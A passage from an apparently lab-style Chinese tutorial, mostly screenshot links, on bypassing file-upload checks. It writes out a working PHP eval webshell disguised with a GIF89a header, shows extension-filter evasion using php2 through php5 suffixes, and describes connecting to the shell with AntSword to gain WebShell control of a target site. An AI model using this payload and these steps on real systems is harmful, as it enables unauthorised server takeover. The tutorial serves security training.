[](https://cw-medium.oss-cn-huhehaote.aliyuncs.com/Image/ZSTX/78/004/image-20230106153104533.png)

[](https://cw-medium.oss-cn-huhehaote.aliyuncs.com/Image/ZSTX/78/004/image-20230106153222511.png)

提示：如果访问构造好的一句话木马地址报错，可能是因为图片内容影响了一句话木马， 也可以在桌面新建php文件。在里面写入两行内容：

GIF89a

<?php @eval($_POST['a']);?>

直接上传即可。

[](https://cw-medium.oss-cn-huhehaote.aliyuncs.com/Image/ZSTX/78/004/image-20230106153452077.png)

打开桌面AntSword软件并填入复制的访问地址，填入你设定的密码,这里设置的密码是a，连接类型为PHP，单击添加按钮，最后我们双击指定条目后的可以看到目标网站的目录，这样我们就成功获取到目标网站的WEBShell权限。

[](https://cw-medium.oss-cn-huhehaote.aliyuncs.com/Image/ZSTX/78/004/image-20230106153248438.png)

[](https://cw-medium.oss-cn-huhehaote.aliyuncs.com/Image/ZSTX/78/004/image-20230106153318906.png)

[](https://cw-medium.oss-cn-huhehaote.aliyuncs.com/Image/ZSTX/78/004/image-20230106153522412.png)

[](https://cw-medium.oss-cn-huhehaote.aliyuncs.com/Image/ZSTX/78/004/image-20230106153543117.png)

#### 后缀名验证

php语言除了可以解析以php为后缀的文件，还可以解析php2，php3、php4、php5这些后缀的文件。我们可以将文件名修改为这些后缀依次测试重新上传。

[](https://cw-medium.oss-cn-huhehaote.aliyuncs.com/Image/ZSTX/78/003/image-20230106145554582.png)

[](https://cw-medium.oss-cn-huhehaote.aliyuncs.com/Image/ZSTX/78/003/image-20230106145610793.png)

[](https://cw-medium.oss-cn-huhehaote.aliyuncs.com/Image/ZSTX/78/003/image-20230106145638364.png)

[](https://cw-medium.oss-cn-huhehaote.aliyuncs.com/Image/ZSTX/78/003/image-20230106145648317.png)

当使用某个后缀名上传成功后，我们需要访问文件，这时可直接复制文件路径（File Name后面的内容，即是一句话的路径），将复制的地址粘贴至网站地址后面，从而构造访问地址，并复制构造好的地址。

[](https://cw-medium.oss-cn-huhehaote.aliyuncs.com/Image/ZSTX/78/003/image-20230106145730731.png)

打开桌面AntSword软件并填入复制的访问地址，填入你设定的密码,这里设置的密码是a，连接类型为PHP，单击添加按钮，最后我们双击指定条目后的可以看到目标网站的目录，这样我们就成功获取到目标网站的WEBShell权限。

[](https://cw-medium.oss-cn-huhehaote.aliyuncs.com/Image/ZSTX/78/003/image-20230106145753056.png)

右键空白处，点击添加数据

